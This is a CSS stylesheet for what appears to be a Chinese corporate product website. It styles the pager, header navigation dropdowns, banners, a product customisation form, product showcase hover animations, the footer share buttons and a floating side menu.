.met_pager .NextSpan,.met_pager .PreSpan {border:1px solid #e4eaec;padding:6px 15px;background:#fff;color:#ccd5db;cursor:default}
.met_pager .firstPage,.met_pager .lastPage {height:28px;line-height:28px;min-width:40px}
.met_pager span {border:1px solid #e4eaec;border-right:none;padding:6px 15px;text-align:center;background:#13a0b2;border-color:#13a0b2;color:#fff;cursor:default}
.met_pager a,.met_pager a:active,.met_pager a:focus,.met_pager a:hover {text-decoration:none}
.met_pager .PageText {margin-left:10px;color:#aaa;display:none}
.met_pager input {display:none}

/*css组件设置*/
.form-control, .input-group-addon, .btn{border-radius:2px; }
.form-control:focus { border-color:#66afe9; outline:0; box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px rgba(102, 175, 233, 0.6);}

.imgZoom img,.imgY180 img { -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}

.imgZoom { overflow:hidden; }
.imgZoom:hover img{ -moz-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}

.imgY180:hover img { cursor:pointer; -moz-transform:rotateY(180deg); -ms-transform:rotateY(180deg); -o-transform:rotateY(180deg); -webkit-transform:rotateY(180deg); transform:rotateY(180deg) }

/* 网站样式 */
/*header*/
.header .tops { /*position:relative; z-index:20; */background: rgba(0,0,0,0.21);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);}
.header .tops:hover,.header .tops.blue{background: rgba(99,61,33,0.85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#D97e4c22,endColorstr=#D97e4c22);}
/*header-top01*/
.header .lan { display:inline-block; *display:inline; *zoom:1; color:#7e4c22; }
/*header-top02*/
.header .logo > a { display:block; width:230px; height:52px; background-repeat:no-repeat; background-position:0 0; }
.header .top02 ._search_btn { display:block; margin-top:27px; margin-left:25px; width:17px; height:17px; background-image:url(../images/hdft03a.png); cursor:pointer; }
.header .top02 ._pro_order { display:block; position:relative; margin-top:23px; margin-left:10px; padding-left:30px; font-size:15px; color:#fff100; }
.header .top02 ._pro_order:after { content:''; display:block; position:absolute; top:50%; left:0; margin-top:-6px; width:13px; height:13px; background:url(../images/hdft02.png) 0 0 no-repeat; }
/*header-top02-主导航*/
.page_nav { float:right; width:63%; font-size:15px; color:#ffffff; }
.page_nav .nav_li { float:left; width:14%; }
.page_nav .nav_li > a { display:block; position:relative; padding:22px 0 42px; text-align:center; }
.page_nav .nav_li:hover > a:after { content:''; display:block; position:absolute; bottom:0; left:50%; margin-left:-10px; width:0; height:0; border-style:dashed dashed solid dashed; border-width:0 9px 10px 9px; border-color:transparent transparent #ffffff transparent; }
.header ._drop_box { display:none; position:absolute; top:100%; left:0; width:100%; }
.header ._drop_box ._top_cons { padding:20px 0 32px; background-color:#f5f5f5; }
.header ._drop_box ._top_cons ._tit { font-size:26px; font-weight:bold; color:#272727; }
.header ._drop_box ._top_cons ._desc { margin-bottom:22px; font-size:14px; color:#5a5a5a; }
.header ._drop_box ._top_cons ._pic_wrap { position:relative; width:320px; }
.header ._drop_box ._top_cons ._pic_wrap ._msk { position:absolute; top:0; left:0; right:0; bottom:0; background:url(../images/hdft04.png) center center no-repeat; }
.header ._drop_box ._subnav_con { width:64%; }
.header ._drop_box ._subnav_con ._sec_li { float:left; margin-top:-1px; margin-right:3.7%; width:29.3%; border-top:#e0e0e0 1px solid; border-bottom:#e0e0e0 1px solid; }
.header ._drop_box ._subnav_con ._sec_li > a { display:block; padding-left:18px; line-height:45px; color:#242424; }
.header ._drop_box ._subnav_con ._sec_li > a:hover { color:#ffffff; background-color:#7e4c22; }
.header ._drop_box ._btm_cons { background-color:#e9e9e8; text-align:center; }
.header ._drop_box ._btm_cons a { font-size:14px; line-height:3; color:#4d4e53; }
.mobile_key{ display:none; float:right; font-size:30px; color:#7e4c22; }
/*下拉订购*/
.header .order_cons_wrap { display:none; position:absolute; top:100%; left:0; width:100%; }

/*通用样式*/
/*动画*/
.header .tops,
    .transition { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; }
/*图片*/
.rect-50 { padding-bottom:50%; }
.rect-53{padding-bottom: 53%;}
.rect-152{padding-bottom: 152%;}
.rect-35{padding-bottom: 35%}
.rect-84{padding-bottom: 84%}
.rect-70{padding-bottom: 70%;}
/*翻入式动画*/
.rolling  .rolling_box {
    -webkit-perspective:1300px;
    -o-perspective:1300px;
    -ms-perspective:1300px;
    perspective:1300px;
    -webkit-transform-style:preserve-3d;
    -o-transform-style:preserve-3d;
    -ms-transform-style:preserve-3d;
    transform-style:preserve-3d;
}
.rolling .rolling_box .is_animated {
    -webkit-transition-duration:1.2s;
    -webkit-transition-property:-webkit-transform,opacity;
    -webkit-transition-delay:.15s;
    -webkit-transition-timing-function:'ease-in-out';
    -moz-transition-duration:1.2s;
    -moz-transition-property:all;
    -moz-transition-delay:.15s;
    -moz-transition-timing-function:'ease-in-out';
    -o-transition-duration:1.2s;
    -o-transition-property:transform,opacity;
    -o-transition-delay:.15s;
    -o-transition-timing-function:'ease-in-out';
    -ms-transition-duration:1.2s;
    -ms-transition-property:transform,opacity;
    -ms-transition-delay:.15s;
    -ms-transition-timing-function:'ease-in-out';
    transition-duration:1.2s;
    transition-property:transform,opacity;
    transition-delay:.15s;
    transition-timing-function:'ease-in-out';
    -webkit-transform:rotatex(-80deg) translateZ(0);
    -ms-transform:rotatex(-80deg) translateZ(0);
    transform:rotatex(-80deg) translateZ(0);
    -webkit-transform-origin:0 0 0;
    -ms-transform-origin:0 0 0;
    transform-origin:0 0 0;
    opacity:0
}
.rolling .rolling_box .is_animated.revealed {
    -webkit-transform:rotatex(0) translateZ(0);
    -ms-transform:rotatex(0) translateZ(0);
    transform:rotatex(0) translateZ(0);
    opacity:1
}


.rolling .rolling_box .tansDelay00{transition-delay: 0s;-webkit-transition-delay: 0s;}
.rolling .rolling_box .tansDelay200{transition-delay: .2s;-webkit-transition-delay: .2s;}
.rolling .rolling_box .tansDelay400{transition-delay:.4s;-webkit-transition-delay: .4s;}
.rolling .rolling_box .tansDelay600{transition-delay: .6s;-webkit-transition-delay: .6s;}
.rolling .rolling_box .tansDelay800{transition-delay: .8s;-webkit-transition-delay: .8s;}
.rolling .rolling_box .tansDelay1000{transition-delay: 1s;-webkit-transition-delay: 1s;}
/*下层共有样式*/
/*1366px*/
.maxWrap{max-width:1366px;margin-left: auto;margin-right: auto;}
/*下层通用banner*/
.cbanner{position: fixed;top:0;width:100%;z-index: 2;height: 403px;}
.cbanner .bg_img{display:block; height:403px; text-align:center; overflow:hidden;position:relative; }
.cbanner .bg_img img{
        position: absolute;
    left: 50%;
    margin-left: -960px;
    width: 1920px;
    top: 0;
    height: 100%;
    max-width: none;
 }

/*首页banner*/
.cbannersy{position: fixed;top:0;width:100%;z-index: 2;height: 590px;}
.cbannersy .bg_imgsy{display:block; height:690px; text-align:center; overflow:hidden;position:relative; }
.cbannersy .bg_imgsy img{
        position: absolute;
    left: 50%;
    margin-left: -960px;
    width: 1920px;
    top: 0;
    height: 100%;
    max-width: none;
 }

 /*下层banner图漂浮*/
 .posi_{position: relative;left:0;top: 168px;height: 200px;z-index: 10;}
 .posi_ .title{font-size: 41px;color:#fff;font-weight: normal;}
 .posi_ .bread{position:relative;}
 .posi_  .bread ul li{float:left;color:#fff;}
 .posi_  .bread ul li a{padding:0 5px;}
 .posi_ .mouse{
        width: 31px;
    height: 50px;
    background: url("../images/mouse.png");
    margin-left: 1%;
    margin-top: 2%;
    cursor:pointer;
}
/*下层鼠标点击*/
 .posi_ .mouse .ball {
    position: relative;
    width: 6px;
    height: 6px;
    left: 6%;
    margin-left: 11px;
    top: 10px;
    display: block;
    background: url("../images/mouse2.png");
    -webkit-animation: mouse-dot 1.5s cubic-bezier(0.23, 1, 0.32, 1) infinite;
    animation: mouse-dot 1.5s cubic-bezier(0.23, 1, 0.32, 1) infinite;
    transition: 300ms;
    -webkit-transition: 300ms;
}
@keyframes mouse-dot {
    from {
        opacity: 0;
    }

    33% {
        opacity: 1;
    }

    to {
        top: 35px;
        opacity: 0;
    }
}
/*下层二级导航*/
.subnavs{position:relative;background-color: #efefef;z-index: 10;margin-top: 168px;}
.subnavs .sub_ li{height:64px;line-height: 64px;}
.subnavs .sub_ li a{padding:0 25px;border-right:1px solid #cbcbcb;}
.subnavs .sub_ li.cur a{color:#7e4c22;}
.subnavs .sub_ ul .li06{border-right:none;}
/*page*/
/* page-1 start*/
 .page{font-size: 12px; color: #777777; text-align: center; margin-top: 70px;margin-bottom: 55px;}
 .page a,.page span { color: #777777;display: inline-block;border: 1px solid #ededed;padding: 5px 10px;vertical-align: middle;margin: 0 0 10px -1px;}
 .page .goprev{margin-right: 10px;}
 .page .gonext,.page .count {margin-left: 10px;}
 .page i{    color: #777777;
    display: inline-block;
    padding: 5px 10px;
    vertical-align: middle;
    margin: 0 0 10px -1px;}
 .page a:hover,.page span{color:#fff; background: #0081e8;}
 .page span.count { border: 0;background: 0;color: #777777;}
 .album_wrap .slide_wrap img { max-height: 80%!important;}

/*产品定制共有部分*/
.order_cons{position: relative;overflow: hidden;padding:54px 0;background-color: #f9f9f9;z-index: 20;}
.order_cons .part02_l{position: relative;overflow: hidden;width:62%;margin-left: 1%;}
.order_cons .part02_l .info_{padding-top:35px;}
.order_cons .part02_l .info_ .title{font-size: 26px;color:#272727;text-align: left;}
.order_cons .part02_l .info_ .desc_{font-size: 14px;color:#5a5a5a;text-align: left;margin-top: 10px;}

.order_cons .part02_l .msg_form{position: relative;overflow: hidden;padding-top: 24px;}
.order_cons .part02_l .msg_form .rec_list{}
.order_cons .part02_l .msg_form .rec_list ._rec{height: 48px;line-height: 48px;width:40%;
padding-right: 7%;margin-right: 3%;float:left;margin-bottom: 15px;background-color: #efefef;
position:relative;}
.order_cons .part02_l .msg_form .rec_list ._bd {
    width: 93%;
    padding-right: 7%;
    border: none;
    height: 46px;
    line-height: 46px;
    background-color: #efefef;
    text-indent: 30px;
}
.order_cons .part02_l .msg_form .rec_list ._rec .idsb{background:url(../images/idsb_03.png)
    no-repeat center right;width:20px;height: 20px;margin-top: 13px;overflow: hidden;
display: inline-block;padding: 0;position:absolute;right: 13px;top:2px;}
.order_cons .part02_l .msg_form .rec_list ._rec .idsb.idsb01{background-position: 0 -6px;}
.order_cons .part02_l .msg_form .rec_list ._rec .idsb.idsb02{background-position: -26px -6px;}
.order_cons .part02_l .msg_form .rec_list ._rec .idsb.idsb03{background-position: 0px -31px;}
.order_cons .part02_l .msg_form .rec_list ._rec .idsb.idsb04{ background-position: -26px -31px;}
.order_cons .part02_l .msg_form .rec_list ._rec05 ._hd{
     width: 97%;
    border: none;
    padding: 20px 0;
    height: 90px;
    background: #f5f5f5;
    outline: none;
    text-indent: 20px;
    float: left;
}
.order_cons .part02_l .msg_form .btn_list ._btn_msg{height: 44px;line-height: 44px;width:200px;text-align: center;background-color: #004197;font-size: 14px;color:#fff;border:none;padding:0;
    margin-top:8px;cursor: pointer;}

.order_cons .part02_r{position:relative;padding:50px 0 126px 30px;width:28%;margin-left: 3%;
background:url(../images/dingzhi_right_03.png) #fff100  no-repeat  bottom right;float:right;}
.order_cons .part02_r .cust_ .cust_t{margin-bottom: 30px;}
.order_cons .part02_r .cust_ .cust_t .title{font-size: 26px;color:#010101;text-align: left;}
.order_cons .part02_r .cust_ .cust_t p{font-size: 14px;color:#000000;text-align: left;margin-top: 5px;}
.order_cons .part02_r .cust_ .cust_c {margin-bottom: 20px;text-align: left;font-size: 16px;color:#161616;}
.order_cons .part02_r .cust_ .cust_c a{font-size: 14px;color:#020202;margin-right: 10px;}
.order_cons .part02_r .cust_ .cust_b{text-align: left;font-size: 16px;color:#161616;}
.order_cons .part02_r .cust_ .cust_b a{font-size: 14px;color:#020202;}

/*
date 2016-12-16
author zhangjun
*/
/*footer*/
.footer{overflow: hidden;height: 395px;position: relative;z-index: 22;
background:url(../images/footer_bottom_02.jpg) no-repeat center center ;
background-position: 100%;}
.footer a:hover{color:#fff100;}
.footer .aa{height: 335px;  }
.footer .footer_l .mask_footer{width:30%;text-align: center;border-right:1px solid #292a38;}
.footer .footer_l .mask_footer dl{margin-bottom: 26px;text-align: left;}
.footer .footer_l .mask_footer dl dt{font-size: 18px;color:#fff100;text-align: left;
margin-bottom: 28px;}
.footer .footer_l .mask_footer dl dd{font-size: 13px;color:#fff;text-align: left;line-height: 18px;}
.footer .footer_l{width:75%;float:left;position: relative;overflow: hidden;padding-top: 45px;}
.footer .footer_l dl{float:left;padding:0 40px;text-align: center;}
.footer .footer_l dl dt{font-size: 18px;color:#fff;margin-bottom: 24px;}
.footer .footer_l dl dd{font-size: 13px;color:#fff;line-height: 26px;text-align: left;}
.footer .footer_l .dl1{padding-left:0!important;}
.footer .footer_r{width:21%;float:right;padding-top: 45px;}
.footer .footer_r dl dt{font-size: 18px;color:#fff;font-weight: bold;margin-bottom: 12px;}
.footer .footer_r dl dd{font-size: 12px;color:#fff;font-weight: normal;margin:0 14px;
float:left;}
.footer .footer_r dl .dd1{margin-left: 0;}
.footer .bdsharebuttonbox{height: 40px;margin-top: 48px;
    width: 72%;}
.footer .bdsharebuttonbox a { width: 36px; height: 36px;float: none; display: inline-block; padding: 0; background: url(../images/footer_xuebitu_02.png) no-repeat;margin-left: 0px;  border-radius: 30px; transition:0s;}
.footer .bdsharebuttonbox .er_{display:none;}
.footer .bdsharebuttonbox .bds_tsina {background-position: 0 0;}
.footer .bdsharebuttonbox .bds_sqq {background-position: -54px 0;}
.footer .bdsharebuttonbox .bds_weixin {background-position: -109px 0;}
.footer .bdsharebuttonbox  .erweima{  background-position: -165px 0;}
.footer .bdsharebuttonbox .bds_tsina:hover{ background-position: 0 -38px;}
.footer .bdsharebuttonbox .bds_sqq:hover {background-position: -54px -38px;}
.footer .bdsharebuttonbox .bds_weixin:hover {background-position: -109px -38px;}
.footer .bb{height: 60px;line-height: 60px;border-top:1px solid #41424e;}
.footer .bb .bb_l{color:#fff;}
.footer .bb  .bb_r{color:#fff;}
.footer .bb .bb_l span{margin:0 10px;}
.footer .bb .bb_l b{font-weight: normal;margin:0 10px;}

/*产品定制*/
/*pro_cust--content*/
.product_cust .part01{position: relative;padding-top: 30px;z-index: 20;background-color: #fff;
padding-bottom: 10px;}
.product_cust .part01 .job-sear{ padding:43px 0 27px 30px; border:10px #ededed solid; margin-bottom:50px;}
.product_cust .part01 .job-sear .t-pt{font-size:14px;    color: #5a5a5a;
    font-weight: bold;float: left;line-height:32px;padding: 0 15px 0 5px; text-transform:uppercase;}
.product_cust .part01 .job-sear .t-area{ float:left; width:22.5%; height:30px; padding-left:10px; line-height:30px; border:1px solid #eee;  text-indent:5px; margin-right:5%;background-color: #fff;}
.product_cust .part01 .job-sear .t-area ._val{color:#a9a9a9;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.product_cust .part01 .job-sear .t-area ._val b{ float:right; width:33px; height:30px; background:url(../images/job-areaico.gif) no-repeat; }
.product_cust .part01 .job-sear .t-area ._option{ top:30px;}
.product_cust .part01 .job-sear .t-area ._option a { padding-left:10px; background-color:#ffffff; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }

.product_cust .part01 .job-sear .sear_input{ float:left; margin-right:3%; width:25%; padding-left:5px; height:28px; line-height:28px; border:1px solid #eee; position:relative;background-color: #fff;}
.product_cust .part01 .job-sear .sear_input input { text-indent:10px; }
.product_cust .part01 .job-sear .sear_input input[type=text]{ vertical-align:top; border:0;width: 80%;height: 16px; line-height:16px;box-sizing: content-box;padding: 6px 0;}
.product_cust .part01 .job-sear ._submit{ border:0; width:20%; height:30px; line-height: 30px;
    background-color:#7e4c22;padding: 0;float:left;font-size:14px; color:#fff;cursor: pointer; text-transform:uppercase;}
.product_cust .part01 .job-sear .sear_input button i{ display:block;background:url(../images/job-searico.png) no-repeat; width:100%; height:100%;}
.product_cust .part01 .job-sear ._submit:hover{ background-color:#0266b1;}

.product_cust .part01 .category ._list { margin-bottom: 20px; }
.product_cust .part01 .category ._list span { width: 65px; font-size: 13px;    color: #353535;
    font-weight: bold; }
.product_cust .part01 .category ._list .pro_list{float:left;width:92%;}
.product_cust .part01 .category .sec_list { padding-left: 138px; display: none; }
.product_cust .part01 .category .sear { line-height: 32px; }
.product_cust .part01 .category .sear form { border: #ececec solid 1px;}
.product_cust .part01 .category .sear ._txt { height: 30px; line-height: 30px; background: #fff; text-indent: 10px; border: none; width: 200px; font-family: "MicroSoft Yahei"; }
.product_cust .part01 .category .sear button { margin: 0; padding: 0; width: 34px;height: 36px;line-height: 38px;
    background: #ec1b24; border: none; cursor:pointer;}
.product_cust .part01 .category .sear button i { color: #fff; font-size: 24px; margin: 0;font-weight: normal;}
.product_cust .part01 .category { /*padding: 20px;*/ margin-bottom: 40px;}
.product_cust .part01 .category a { margin-right: 35px;padding-bottom: 10px;display: block;float: left;}
.product_cust .part01 .category a i { display: inline-block; background: url(../images/ic_03.png) no-repeat 0 -17px; width: 17px; height: 17px; vertical-align: middle; margin-right: 6px; }
.product_cust .part01 .category a.active i { background-position: 0 0; }

.product_cust .part01 .bottom{padding:20px 0 0;}
.product_cust .part01 .bottom ul li{position: relative;background-color: #f4f4f4;padding:62px 3.5% 24px 3.5%;width:25%;float:left;margin-right:1%;overflow: hidden;margin-bottom: 20px;}
.product_cust .part01 .bottom ul li .rect-70{overflow: visible;}
.product_cust .part01 .bottom ul li .mask_{    margin-top: 45px;
    border-top: 1px solid #e7e7e7;
    text-align: center;
}
.product_cust .part01 .bottom ul li .mask_ .title{font-size: 16px;color:#000000;margin-bottom: 6px;margin-top: 20px;}
.product_cust .part01 .bottom ul li .mask_ .p{font-size: 14px;color:#5a5a5a;}
.product_cust .part01 .bottom ul li .info_{width:100%;height: 100%;position:absolute;left:0;top:100%;opacity:0;
filter: alpha(opacity=0);transition: all .3s ease;background-color: rgba(255,241,0,.8)}
.product_cust .part01 .bottom ul li:hover .info_{top:0;opacity:1;filter:alpha(opacity=100);}
.product_cust .part01 .bottom ul li .info_ ._mask{margin-top: 357px;text-align: center;transition-delay: .2s;
    -webkit-transition-delay: .2s;}
.product_cust .part01 .bottom ul li .info_  img{
         position: absolute;
    left: 50%;
    margin-top: -34px;
    top: 42%;
    margin-left: -34px;}
.product_cust .part01 .bottom ul li .info_ ._mask .title{font-size: 16px;color:#fff;margin-bottom: 16px;}
.product_cust .part01 .bottom ul li .info_ ._mask .p{font-size: 14px;    color: #fff;}

.product_cust .part01 .bottom ul li:hover .info_ ._mask{margin-top: 357px;text-align: center;transition-delay: .2s;
    -webkit-transition-delay: .2s;}
.product_cust .part01 .bottom ul li:hover .info_ ._mask img{
         position: absolute;
    left: 50%;
    margin-top: -34px;
    top: 42%;
    margin-left: -34px;}
.product_cust .part01 .bottom ul li:hover .info_ ._mask .title{font-size: 16px;color:#fff;margin-bottom: 16px;}
.product_cust .part01 .bottom ul li:hover .info_ ._mask .p{font-size: 14px;    color: #fff;}

.product_cust .part01 .spinner{margin-top: 70px;width:100%;}
.product_cust .part01 .spinner  ._down_more .loading {
    width: 20px;
    height: 20px;
    background: url(../images/loading2.gif) no-repeat center;
    display: none;
    background-size: 100% 100%;
    position: absolute;
    left: 75%;
    top: 11px;
}
.product_cust .part01 .spinner ._down_more{
       height: 42px;width:20%;position:relative;
    line-height: 42px;
    border: 1px solid #cbcbcb;
    font-size: 14px;font-weight: bold;color:#000;display:block;margin-left: 40%;
}
.product_cust .part01 .spinner ._down_more p{margin-left: 20%;}
.product_cust .part01 .spinner ._down_more .bg_img{
        margin-top: 15px;
    margin-left: 20%;
}
.product_cust .part01 .spinner.cur ._down_more .bg_img{display:none;}
.product_cust .part01 .spinner.cur  ._down_more .loading{display:inline-block;}

/*产品综合*/
/*pro_compre--banner*/
.nbanner{position: fixed;z-index: 2;top:0;width:100%;height: 700px;}
.nbanner .bg_img{display:block; height:700px; text-align:center; overflow:hidden;position:relative;}
.nbanner .bg_img img{
    position: absolute;
    left: 50%;
    margin-left: -960px;
    width: 1920px;
    top: 0;
    height: 100%;
    max-width: none;
 }
/*pro_compre--content*/
.product_compre{position: relative;z-index: 20;padding: 68px 0 0;}
.product_compre .pro01{position: relative;overflow: hidden;margin-bottom: 50px;}
.product_compre .pro01 .idsz{position: relative;overflow: hidden;height: 463px;}
.product_compre .pro01 .pro_t{position: relative;}
.product_compre .pro01 .pro_t li{width:19.5%;margin-right: 0.5%;position: relative;}
.product_compre .pro01 .pro_t li .mask_{position: absolute;width:100%;height: 100%;left:0;top:100%;
background:rgba(38,72,107,.5);transition: all .5s ease;}
.product_compre .pro01 .pro_t li .mask_ img{position: absolute;left:50%;top:50%;
margin-left: -21px;margin-top: -21px;}
.product_compre .pro01 .pro_t li:hover .mask_{top:0;}
.product_compre .pro01 .pro_t li .info_{height: 108px;text-align: center;
position: relative;background-color:#abd1ff;}
.product_compre .pro01 .pro_t li .info_ .title{font-size: 21px;color:#ffffff;font-weight: normal;
position: relative;line-height: 108px;}
.product_compre .pro01 .pro_t li .info_ ._info{position: absolute;left:0;top:100%;width:100%;transition: all .6s ease;height: 100%;background-color:rgb(255,241,0);text-align: center;}
.product_compre .pro01 .pro_t li .info_ ._info .word{font-size: 21px;color:#000;font-weight: normal;
margin-top: 25px;}
.product_compre .pro01 .pro_t li .info_ ._info p{color:#000;line-height: 14px;margin: 0 6%;
    text-align: center;font-size:8px;}

 /*2016-12-20 9:30 zhangjun*/
 /*产品循环问题*/
.product_compre .pro01 .pro_t li:hover .info_ ._info{top:0;}
.product_compre .pro01 .pro_t li.li01{transition-delay: 0s;-webkit-transition-delay: 0s;}
.product_compre .pro01 .pro_t li.li02{transition-delay: .2s;-webkit-transition-delay: .2s;}
.product_compre .pro01 .pro_t li.li03{transition-delay: .4s;-webkit-transition-delay: .4s;}
.product_compre .pro01 .pro_t li.li04{transition-delay: .6s;-webkit-transition-delay: .6s;}
.product_compre .pro01 .pro_t li.li05{transition-delay: .8s;-webkit-transition-delay: .8s;}
.product_compre .pro01 .pro_t li.li01 .info_{background-color:#abd1ff;}
.product_compre .pro01 .pro_t li.li02 .info_{background:rgba(134,184,243,.8);}
.product_compre .pro01 .pro_t li.li03 .info_{background:rgba(46,106,173,.8);}
.product_compre .pro01 .pro_t li.li04 .info_{ background: rgba(25,94,175,.8);}
.product_compre .pro01 .pro_t li.li05 .info_{background: rgba(1,73,157,.8);}
.product_compre .pro01 .pro_t li .info_ ._info p img{margin-top: 10px;}

/*2016-12-20 09:30 zhangjun*/
/*以下是删除的部分 start*/

/*以下是删除的部分 end*/

.product_compre .pro02{position:relative;z-index: 20;overflow: hidden;padding-top: 66px;
background-color:#fff;}
.product_compre  .biaoti{padding:0 0 50px;}
.product_compre  .biaoti .title{font-size: 34px;color:#000000;text-align: center;
    margin-bottom: 6.5px;font-weight: normal;}
.product_compre  .biaoti p{font-size: 12px;color:#000;}
.product_compre .pro02 .pro02_l{width:48%;overflow: hidden;height: 632px;
background:url(../images/chanpin_d1_03.png) no-repeat center center;
background-position: 100%;position: relative;}
.product_compre .pro02 .pro02_l .pro02_{width:80%;margin:75px 10% 25px 10%;}
.product_compre .pro02 .pro02_l .pro02_ .rect-75{overflow: visible;}
.product_compre .pro02 .pro02_l .pro02_ .rect-70{overflow: visible;}
.product_compre .pro02 .pro02_l .pro02_ span{font-size: 19px;color:#fff;font-weight: normal;
text-align: left;display: inline-block;*display: inline-block;*zoom: 1;}
.product_compre .pro02 .pro02_l .pro02_  .title{font-size: 30px;color:#fff;text-align: left;
margin:17px 0  7px 0;}
.product_compre .pro02 .pro02_l .pro02_ p{font-size: 14px;color:#fff;font-weight: normal;
text-align: left;}
.product_compre .pro02 .pro02_l .bg_img{margin-top: 20px;}
.product_compre .pro02 .pro02_l .deng{position: absolute;left:0;top:0;right: 0;bottom:0;
    background: rgba(38,72,107,.7);}
.product_compre .pro02 .pro02_r{width:52%;overflow: hidden; }
.product_compre .pro02 .pro02_r .pro02_t{width:100%;overflow: hidden;height: 316px;
background:url(../images/chan_d2_03.png) no-repeat center center;
background-position: 100%;position: relative;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_{    width: 85%; margin: 50px 5% 25px 10%;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .rect-35{overflow: visible;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_{width:38%;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_ span{font-size: 16px;color:#fff;font-weight: normal;
text-align: left;display: inline-block;*display: inline-block;*zoom: 1;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_ .title{font-size: 26px;color:#fff;text-align: left;margin:10px 0  3px 0;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_ p{font-size: 13px;color:#fff;font-weight: normal;line-height: 26px;text-align: left;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .bg_img{width:62%;}

.product_compre .pro02 .pro02_r .pro02_b{width:100%;overflow: hidden;height: 316px;
background:url(../images/chan_d2_03.png) no-repeat center center;
background-position: 100%;position: relative;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_{    width: 85%; margin: 50px 5% 25px 10%;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_ .rect-35{overflow: visible;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_ .pro02_t_{width:38%;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_ .pro02_t_ span{font-size: 16px;color:#fff;font-weight: normal;
text-align: left;display: inline-block;*display: inline-block;*zoom: 1;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_ .pro02_t_ .title{font-size: 26px;color:#fff;text-align: left;margin:10px 0  3px 0;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_ .pro02_t_ p{font-size: 13px;color:#fff;font-weight: normal;line-height: 26px;text-align: left;}
.product_compre .pro02 .pro02_r .pro02_b .pro02_ .bg_img{width:62%;}


.product_compre .pro03{background-color:#fff;z-index: 20;position: relative;overflow: hidden;
padding-top: 66px;padding-bottom: 64px;}
.product_compre .pro03 .pro03_{position: relative;overflow: hidden;}
.product_compre .pro03 .pro03_ li{position: relative;overflow: hidden;}
.product_compre .pro03 .pro03_ .mask_{position: relative;overflow: hidden;height: 194px;
padding:0  50px 0 30px;}
.product_compre .pro03 .pro03_ .mask_ .h_icon{background:url(../images/pro03_xuebitu_03.png)
    no-repeat;width:60px;height: 60px;overflow: hidden;margin-top: 50px;
display: inline-block;*display: inline-block;}
.product_compre .pro03 .pro03_ .mask_ .h_icon.h1_icon{background-position: 0  0;}
.product_compre .pro03 .pro03_ .mask_ .h_icon.h2_icon{ background-position: -98px 0;}
.product_compre .pro03 .pro03_ .mask_ .h_icon.h3_icon{    background-position: -197px 0;}
.product_compre .pro03 .pro03_ .mask_ span{color:#292b30;font-size: 18px;margin-top: 10px;
font-weight: bold;display: block;}
.product_compre .pro03 .pro03_ .mask_ p{font-size: 14px;color:#8d8d8d;
text-align: left;margin-bottom: 17px;}
.product_compre .pro03 .pro03_ .mask_ .b{width:42px;height: 1px;float:left;background:#000;}
.product_compre .pro03 .pro03_ .info_{position: relative;overflow: hidden;height: 194px;
padding:0  50px 0 30px;border-bottom: 1px solid #ededed;margin-top: -2px;}
.product_compre .pro03 .pro03_ .info_ .info_wrap{background:url(../images/pro03_bg_img_03.png)
    no-repeat center center;width:100%;height: 100%;position: absolute;left:0;top:100%;
transition: all .5s ease;}
.product_compre .pro03 .pro03_ .info_ .info_wrap p{font-size: 14px;color:#fff;margin-top: 30px;
line-height: 26px;margin:0 50px 0 30px;margin-top: 30px;}
.product_compre .pro03 .pro03_ .info_ .p{font-size: 14px;color:#5a5a5a;margin-top: 30px;
line-height: 26px;}
.product_compre .pro03 .pro03_ li:hover .mask_{background-color:#7e4c22;
transition: all .5s ease;}
.product_compre .pro03 .pro03_ li:hover .mask_ .h_icon.h1_icon{background-position: 0 -70px;}
.product_compre .pro03 .pro03_ li:hover .mask_ .h_icon.h2_icon{background-position: -98px -70px;}
.product_compre .pro03 .pro03_ li:hover .mask_ .h_icon.h3_icon{background-position: -197px -70px;}
.product_compre .pro03 .pro03_ li:hover .mask_ .h_icon.h1_icon{transform: rotateY(180deg);
transition: all .5s ease;}
.product_compre .pro03 .pro03_ li:hover .mask_ .h_icon.h2_icon{transform: rotateY(180deg);
transition: all .5s ease;}
.product_compre .pro03 .pro03_ li:hover .mask_ .h_icon.h3_icon{transform: rotateY(180deg);
transition: all .5s ease;}
.product_compre .pro03 .pro03_ li:hover .mask_ span{color:#fff;}
.product_compre .pro03 .pro03_ li:hover .mask_  p{color:#fff;}
.product_compre .pro03 .pro03_ li:hover .mask_  .b{background-color: #fff;}
.product_compre .pro03 .pro03_ li:hover .info_ .info_wrap{top:0;}
.product_compre .pro03 .pro03_ li:hover .info_ .p{color:#fff;}


/*pro_compre--floatR*/
.floatR{position: fixed; bottom:50%;right:2%; margin-bottom:-100px;z-index: 99;}
.floatR ul{width:56px;}
.floatR li{height: 52px;position: relative;margin-bottom: 2px;width: 56px;
background-color:#6a6a6c;overflow: hidden;}
.floatR ul .li01{background-color: #fffc00;}
.floatR ._ico{position: relative; display: block;
    background:url(../images/icon2_03.png) no-repeat;height: 100%;}
.floatR ._ico1{    background-position: 6px 20px;}
.floatR ._ico2{    background-position: 8px -23px;}
.floatR ._ico3{    background-position: 15px -62px;}
.floatR ._ico4{    background-position: 6px -100px;}
.floatR ._ico5{    background-position: 6px -142px;}
